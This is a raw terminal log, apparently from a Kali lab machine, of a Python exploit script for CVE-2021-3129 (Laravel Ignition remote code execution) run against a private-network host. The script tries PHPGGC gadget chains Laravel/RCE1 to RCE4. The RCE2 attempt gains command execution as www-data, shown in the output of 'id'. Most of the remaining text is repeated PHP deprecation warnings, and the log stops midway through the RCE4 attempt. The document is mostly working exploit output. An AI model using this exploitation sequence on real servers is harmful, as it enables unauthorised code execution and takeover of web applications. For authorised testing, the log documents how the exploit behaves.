 ┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2021-3129]
└─# python3 exp.py http://192.168.188.38/
[*] Try to use Laravel/RCE1 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 779
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 780
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 142
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Phar/Format.php on line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metadata is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Phar/Format.php on line 78
[+]exploit:
The GET method is not supported for this route. Supported methods: POST.
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 779
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 780
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 142
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Phar/Format.php on line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metadata is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Phar/Format.php on line 78
[+]exploit:
[*] Laravel/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
vendor/laravel/framework/src/Illuminate/Routing/AbstractRouteCollection.php:117
[*] Try to use Laravel/RCE3 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 779
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 780
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 142
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Phar/Format.php on line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metadata is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC/Phar/Format.php on line 78
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 779
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecated in /home/kali/桌面/测试/CVE-2021-3129/lib/PHPGGC.php on line 780